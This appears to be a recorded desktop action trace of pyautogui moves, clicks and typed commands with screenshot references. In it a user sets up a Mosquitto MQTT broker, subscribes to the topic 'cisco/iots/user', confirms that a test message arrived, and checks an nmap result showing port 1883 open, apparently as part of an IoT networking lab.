
pyautogui.moveTo(445, 283)

pyautogui.write('groups')

pyautogui.write('sudo chmod 644 /var/log/mosquitto/mosquitto.log')

pyautogui.press('Return')

pyautogui.moveTo(508, 414)

# Start the Mosquitto 1.5.7 broker verbosely with mosquitto -v, listening on port 1883
pyautogui.write('mosquitto -v')

pyautogui.moveTo(499, 384)

pyautogui.click(885, 92)

# Subscribe to cisco/iots/user on broker 203.0.113.26 with mosquitto_sub in debug mode
pyautogui.write('mosquitto_sub -d -h 203.0.113.26 -t cisco/iots/user')

pyautogui.moveTo(659, 285)

pyautogui.click(633, 92)

pyautogui.moveTo(464, 165)

# Confirm the subscriber received 'Live Long and Prosper' on cisco/iots/user
pyautogui.click(885, 92)

pyautogui.moveTo(198, 270)

pyautogui.moveTo(176, 212)

# Mark port 1883 in the broker log and review the nmap result showing 1883/tcp open mqtt
pyautogui.click(378, 92)

pyautogui.doubleClick(391, 211)
